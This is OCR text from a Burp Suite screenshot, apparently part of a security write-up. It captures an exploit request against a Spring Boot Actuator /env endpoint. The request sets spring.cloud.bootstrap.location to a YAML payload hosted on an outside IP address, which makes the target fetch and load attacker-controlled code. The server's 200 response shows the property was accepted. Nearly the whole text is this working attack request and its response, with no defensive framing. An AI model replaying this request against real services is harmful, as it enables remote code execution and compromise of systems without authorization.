 Burp Suite Professional v1.7.37 - Temporary Project - licensed to syst1m
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner Logger++ BurpJSLinkFinder Passive Scan Client
7 × 8 × ...
Go Cancel < > Target: http://test.com:8090 ?
Request
Raw Params Headers Hex JSON Decoder
POST /env HTTP/1.1
Host: test.com:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.95 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ishistory=0; XDEBUG_SESSION=PHPSTORM;
PHPSESSID=2ec9a499ae50650cb8e907b27979fa14
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
spring.cloud.bootstrap.location=http://49.233.81.1
59:8000/yaml-payload.yaml
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200
X-Application-Context: application:8090
Content-Type: application/json;charset=UTF-8
Date: Fri, 22 May 2020 10:21:49 GMT
Connection: close
Content-Length: 81
{"spring.cloud.bootstrap.location":"http://49.233.8
1.159:8000/yaml-payload.yaml"}
ChaBug
? < + > Type a search term 0 matches
Done
261 bytes | 77 millis